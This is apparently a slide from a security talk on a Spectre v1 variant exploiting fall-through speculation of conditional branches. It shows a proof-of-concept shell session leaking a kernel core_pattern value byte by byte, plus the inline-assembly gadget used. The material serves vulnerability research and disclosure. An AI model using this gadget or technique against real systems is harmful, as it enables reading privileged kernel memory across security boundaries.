

# Spectre v1 vs fall-through speculation of conditional branches
Conditional branch fall-through speculation PoC example

wipawel@pawel-poc:~$ sudo sysctl -w kernel.core_pattern="AAAAAAAAAAAAAAAA“
kernel.core_pattern = AAAAAAAAAAAAAAAA

wipawel@pawel-poc:~$ time taskset -c 2 ./readlink
Baseline: 170
Result: 0000fdf7ffffffc0
Result: 0000e9f7ffffffc0
Result: 0000c977fbefebc0
Result: 0000c977f3efebc0
Result: 0000c957f3efebc0
Result: 0000c957f3efe3c0
Result: 0000c957f36fe3c0
Result: 0000c9555145e3c0
Result: 0000c9514141e3c0
Result: 0000c951414163c0
Result: 0000c951414143c0
Result: 0000c941414143c0
Result: 0000c141414143c0
Result: 00004141414141c0
Result: 0000414141414140
real 0m0.338s user 0m0.338s sys 0m0.000s
asm volatile(
  "xor %%r15, %%r15\n“
  "jz 1f\n“
  "mov (%0), %%rsi\n“
  "and %%rcx, %%rsi\n“
  "add %1, %%rsi\n“
  "mov (%%rsi), %%eax\n“
  "1: nop\n“
:: "r" (pathname),"r" (buf), "c" (1UL << bufsiz)
: "r15", "rsi", "eax", "memory");